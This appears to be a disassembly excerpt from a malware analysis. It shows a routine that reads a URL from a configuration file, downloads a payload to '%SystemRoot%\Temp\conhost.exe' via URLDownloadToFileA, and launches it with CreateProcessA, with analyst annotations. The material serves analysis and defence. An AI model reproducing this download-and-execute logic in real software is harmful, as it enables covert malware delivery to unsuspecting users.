 seg000:0000000000E108C7 41 BC 03 01 00 00 mov r12d, 103h
seg000:0000000000E108CD 48 8D 8D 01 02 00 00 lea rcx, [rbp+41750h+var_4154F]
seg000:0000000000E108D4 45 8B C4 mov r8d, r12d
seg000:0000000000E108D7 33 D2 xor edx, edx
seg000:0000000000E108D9 C7 85 70 17 04 00 65 78+ mov [rbp+41750h+str_exe], 'exe'
seg000:0000000000E108E3 44 88 BD 00 02 00 00 mov [rbp+41750h+var_41550], r15b
seg000:0000000000E108EA E8 FD 0C 00 00 call memset
seg000:0000000000E108EF 4C 8D 8D 00 02 00 00 lea r9, [rbp+41750h+var_41550] Download
seg000:0000000000E108F6 48 8D 95 70 17 04 00 lea rdx, [rbp+41750h+str_exe]
seg000:0000000000E108FD 48 8D 4C 24 50 lea rcx, [rsp+41850h+str_config]
seg000:0000000000E10902 45 33 C0 xor r8d, r8d
seg000:0000000000E10905 48 89 74 24 28 mov [rsp+41850h+var_41828], rsi
seg000:0000000000E1090A C7 44 24 20 04 01 00 00 mov dword ptr [rsp+41850h+var_41830], 104h
seg000:0000000000E10912 FF 53 30 call [rbx+function_tbl.GetprivateProfileStringA]
seg000:0000000000E10915 48 8D 0D F4 16 00 00 lea rcx, aSystemrootTemp_0 ; "%SystemRoot%\\Temp\\conhost.exe"
seg000:0000000000E1091C E8 8F 08 00 00 call get_real_addr
seg000:0000000000E10921 48 8D 95 F0 00 00 00 lea rdx, [rbp+41750h+str_tmp_expand_path]
seg000:0000000000E10928 45 8B C4 mov r8d, r12d
seg000:0000000000E1092B 48 8B C8 mov rcx, rax
seg000:0000000000E1092E FF 93 B0 00 00 00 call [rbx+function_tbl.ExpandEnvironmentStringsA]
seg000:0000000000E10934 4C 8D 85 F0 00 00 00 lea r8, [rbp+41750h+str_tmp_expand_path]
seg000:0000000000E1093B 48 8D 95 00 02 00 00 lea rdx, [rbp+41750h+var_41550]
seg000:0000000000E10942 45 33 C9 xor r9d, r9d
seg000:0000000000E10945 33 C9 xor ecx, ecx
seg000:0000000000E10947 4C 89 7C 24 20 mov [rsp+41850h+var_41830], r15
seg000:0000000000E1094C FF 53 68 call [rbx+function_tbl.URLDownloadToFileA]
seg000:0000000000E1094F 85 C0 test eax, eax
seg000:0000000000E10951 0F 85 99 01 00 00 jnz loc_E10AF0
... ...
seg000:0000000000E10A37 4C 39 7B 40 cmp [rbx+function_tbl.CreateProcessA], r15
seg000:0000000000E10A3B 0F 84 AF 00 00 00 jz loc_E10AF0
seg000:0000000000E10A41 48 8D 44 24 58 lea rax, [rsp+41850h+var_417F8] Executing malware
seg000:0000000000E10A46 48 8D 97 14 01 00 00 lea rdx, [rdi+114h]
seg000:0000000000E10A4D 45 33 C9 xor r9d, r9d
seg000:0000000000E10A50 48 89 44 24 48 mov [rsp+41850h+var_41808], rax
seg000:0000000000E10A55 48 8D 44 24 70 lea rax, [rsp+41850h+var_417E0]
seg000:0000000000E10A5A 45 33 C0 xor r8d, r8d
seg000:0000000000E10A5D 48 89 44 24 40 mov [rsp+41850h+var_41810], rax
seg000:0000000000E10A62 4C 89 7C 24 38 mov [rsp+41850h+var_41818], r15
seg000:0000000000E10A67 4C 89 7C 24 30 mov [rsp+41850h+var_41820], r15
seg000:0000000000E10A6C 33 C9 xor ecx, ecx
seg000:0000000000E10A6E 44 89 7C 24 28 mov dword ptr [rsp+41850h+var_41828], r15d
seg000:0000000000E10A73 C7 44 24 70 68 00 00 00 mov [rsp+41850h+var_417E0], 68h ; 'h'
seg000:0000000000E10A7B 44 89 7C 24 20 mov dword ptr [rsp+41850h+var_41830], r15d
seg000:0000000000E10A80 44 89 7D AC mov [rbp+41750h+var_417A4], r15d
seg000:0000000000E10A84 66 44 89 7D B0 mov [rbp+41750h+var_417A0], r15w
seg000:0000000000E10A89 48 89 7D C0 mov [rbp+41750h+var_41790], rdi
seg000:0000000000E10A8D FF 53 40 call [rbx+function_tbl.CreateProcessA]
seg000:0000000000E10A90 48 C7 47 24 01 00 00 00 mov qword ptr [rdi+24h], 1
seg000:0000000000E10A98 EB 56 jmp short loc_E10AF0